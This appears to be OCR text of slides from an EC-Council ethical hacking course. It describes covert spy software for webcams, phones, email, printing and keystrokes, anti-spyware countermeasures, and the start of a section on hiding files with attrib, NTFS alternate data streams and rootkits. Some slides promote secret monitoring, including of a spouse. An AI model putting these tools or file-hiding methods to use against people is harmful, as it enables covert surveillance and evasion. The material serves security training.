







CHC: Executing applications



#### Digi-Watcher Video Surveillance

Watcher turns a PC with webcam into an inexpensive and complete security and video surveillance system

Standalone, Watcher does motion detection, video logging, email or FTP alert, broadcasting, and more

It can operate in stealth mode



Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council



## Desktop Spy Screen Capture Program

Captures desktop/active application screenshots and saves them to a specified directory on the hard drive





**CHC:** Executing applications



#### Telephone Spy

Records telephone conversations directly to your hard disk

It can start recording from a telephone line automatically whenever a receiver is put off

You will need a PC and a voice modem

You can use it to record any phone conversation such as business discussions and negotiations

It can send the recorded conversation by email, attaching a sound file and a memo





Copyright © by **E-Council**All Rights Reserved. Reproduction is Strictly Prohibited



#### Print Monitor Spy Tool

Would you like to find out what documents were printed on an employee's computer?

This tool secretly records and stores a copy of printed documents and then emails/FTPs to a secret location

Valuable tool for lawyers





**CHC:** Executing applications



#### Stealth Email Redirector



Stealth Email Redirector is a program that sends the copies of all outgoing emails



SER monitors the outgoing traffic of the email client software and intercepts all emails that are sent



The program sends intercepted emails to the specified email addresses

| Advanced Stealth                    | Email Redirector                 |
|-------------------------------------|----------------------------------|
| General settings                    | 200                              |
| ✓ Redirector is active              | Import key Set password          |
| 1                                   | itgoing emails will be copied to |
| my@email.com  Override default SMTP | service port: 25                 |
| T o verifice deladir 2011           | service porc.                    |
| About                               | DK Cancel                        |



#### Wiretap Professional

Wiretap Professional is the premiere application for monitoring and capturing all important PC activities

Employing state-of-the-art packet sniffing techniques, Wiretap Professional can capture all Internet activities

This spy software can monitor and record e-mail, chat messages, and web sites visited



In addition, powerful OS monitors allow for the monitoring and recording of keystrokes, passwords entered, and all documents, pictures, and folders viewed

Wiretap Professional can send you reports via Email or FTP you will be able to receive and view spy software reports from virtually anywhere in the world



**CHC:** Executing applications



#### Wiretap Professional: Screenshot



EC-Council

CHC: Executing applications



# Spy Software: FlexiSpy www.flexispy.com

FlexiSPY is an 'activity logger' for mobile phones

Activities such as sending and receiving SMS messages, call history, (incoming/outgoing), call duration, GPRS activity, and contact names in their address book that is associated to each SMS and call

FlexiSPY is virtually undetectable by the user!

Works with most Motorola and Nokia phones









EC-Council

CHC: Executing applications



# Spy Software: FlexiSpy (Sample Report)



| tim | e zone: Etc, | /GMT          | V            |                 |                   | rows per page: 3  |
|-----|--------------|---------------|--------------|-----------------|-------------------|-------------------|
|     | ▲ Type ▼     | ▲ Direction ▼ | ▲ Duration ▼ | ▲ ContactName_▼ | ▲ Mobile Time ▼   | ▲ Server Time 🔻   |
|     | SMS          | E++           |              | Cat             | 19/03/06 15:26:45 | 19/03/06 08:25:26 |
|     | VOICE        | Est.          | 0:00:03      | 016684485       | 19/03/06 08:25:23 | 19/03/06 08:25:26 |
|     | AOICE        | <b>646</b>    | 0:00:00      | 016684485       | 19/03/06 07:59:51 | 19/03/06 07:58:38 |

#### :: Log Event Detail Info::

IMEI: 355660001900846♦
Client Time: 19/03/06 15:26:45
Server Time: 19/03/06 08:25:26

Event Type: SMS Direction: OUT

Phone Number: 016684485

Contact Name: Cat

Contents: Thanks to FlexiSPY i finally figured out

that my wife is cheating on me with my brother... I had a bad feeling about this for over a year,

now i'm 100% sure about it...

Thanks about FlexiSPY





CHC: Executing applications



#### PC PhoneHome



PC PhoneHome tool tracks stolen laptops

It secretly sends a stealth email message to an email address of your choice containing the physical location of your computer every time you get an Internet connection

When the stolen computer is online, it will send a stealth message to the pre-determined email address containing its exact location

- Install the software and restart the computer
- Start→ Run → configmod
- Enter your email address
- That's all
- Whenever your system is online, youwill receive notification through email







# PC PhoneHome: Screenshot

| the missing comp<br>Notification Info | dout completely and accurately to assist law enforcement in<br>uter. |   |
|---------------------------------------|----------------------------------------------------------------------|---|
| Recepient's Email                     | ID                                                                   |   |
| User Registration                     | Info                                                                 |   |
| Name                                  | Organization                                                         |   |
| Address                               |                                                                      |   |
| City                                  | State/ Zip/ Postal Country Province Code                             |   |
| Phone (Home)                          | Phone Email                                                          | j |
| Unique ID                             | W = 205=                                                             |   |
| Computer                              |                                                                      |   |
| Mfg.                                  |                                                                      |   |
| Model<br>No.<br>Inv. No.              | S.No.                                                                |   |



# Keylogger Countermeasures

Install Antivirus
software and
keep the
signatures up to
date

Install a Hostbased IDS such as Cisco CSA agent which can monitor your system and disable the installation of keyloggers

Keep your hardware systems secure in a locked environment Frequently check the keyboard cables for the attached connectors



CHC: Executing applications





#### Anti-Keylogger

This tool can detect keylogger installations and remove them









#### Advanced Anti Keylogger

Advanced Anti Keylogger is an anti-spy program that prohibits operation of any keylogger, either currently in use or in development

#### Features:

- Protection against the keystroke capture
- Protection against the screen shot capture
- List of currently loaded modules attempting to monitor keyboard activity





#### Advanced Anti Keylogger: Screenshot







#### PrivacyKeyboard

http://www.anti-keylogger.com

PrivacyKeyboard is the first product of its kind which protects computers against both spy software and hardware

When you are typing important information like your e-banking password, it will help you circumvent hardware keyloggers, which are difficult to detect

The virtual keyboard prevents hardware keyloggers from intercepting keystrokes made by the user

The protection against software keyloggers is also active at this moment

Since the user is not actually using the keyboard of his PC, hardware keyloggers do not receive any signals from it and cannot capture the keystrokes







# PrivacyKeyboard: Screenshot





### Spy Hunter - Spyware Remover

SpyHunter is the spyware detection and removal tool

SpyHunter will hunt down and remove spyware and adware

#### Features:

- Removes spyware, adware, keyloggers, cookies, and toolbars
- Removesspyware registry keys, popup programs, and memory resident spyware
- Removes spyware programs that slow down your computer
- Comprehensive database of spyware and adware threats







#### Spy Hunter: Screenshot



EC-Council



Spy Sweeper detects and removes more traces of spyware including Trojans, adware, keyloggers, and system monitoring tools

If items are found during a scan, the program offers a short description, as well as recommendations on how to protect yourself and your PC

SpySweeper offers real-time protection shields that prevent new malware from being installed, as well as unauthorized system changes to your browser settings and startup programs









# Spy Sweeper: Screenshot



EC-Council

CHC: Executing applications

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited

### Spyware Terminator

Spyware Terminator is an adware and spyware scanner

It can remove spyware, adware, Trojans, keyloggers, home page hijackers, and other malware threats

#### Features:

- Removes Spyware
- Scheduled Scans
- AntiVirus Integration





### Spyware Terminator: Screenshot 1



EC-Council

CHC: Executing applications



### Spyware Terminator: Screenshot 2



EC-Council

CHC: Executing applications

# WinCleaner AntiSpyware

WinCleaner AntiSpyware is an anti-spyware system that includes real-time protection as well as on-demand scanning

It protects against pop-ups, slow performance, and security threats caused by spyware, adware, and other unwanted nuisances

#### Features:

- Spyware scanning and detection
- Minimal impact on computer performance
- Comprehensive realtime shields that protect again spyware infections





CHC: Executing applications



### WinCleaner: Screenshot 1



EC-Council

CHC: Executing applications

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited



### WinCleaner: Screenshot 2





@ 1999 Randy Glasbergen. www.glasbergen.com



"I've received a number of complaints from your computer. You haven't been washing your hands after you go to the toilet."



Copyright 2003 by Randy Glasbergen. www.glasbergen.com



"Originally, P.D.A. stood for 'pretty darned amazing' ...but that didn't sound high-tech enough."



# System Hacking: Part IV



Hiding Files



# CEH Hacking Cycle





There are two ways of hiding files in NT/2000



- Attrib
  - use attrib +h [file/directory]
- NTFS Alternate Data Streaming
  - NTFS files system used by Windows NT, 2000, and XP has a feature Alternate Data Streams that allows data to be stored in hidden files that are linked to a normal visible file.

Streams are not limited in size and there can be more than one stream linked to a normal file

#### Rootkits

Rootkits are kernel programs that have the ability to hide themselves and cover up traces of activities

When a rootkit is installed, it replaces certain operating system calls and utilities with its own modified versions of those routines

For example, to hide the existence of a file, the rootkit intercepts all system calls that can carry a file name argument, such as open(), chdir(), and unlink()

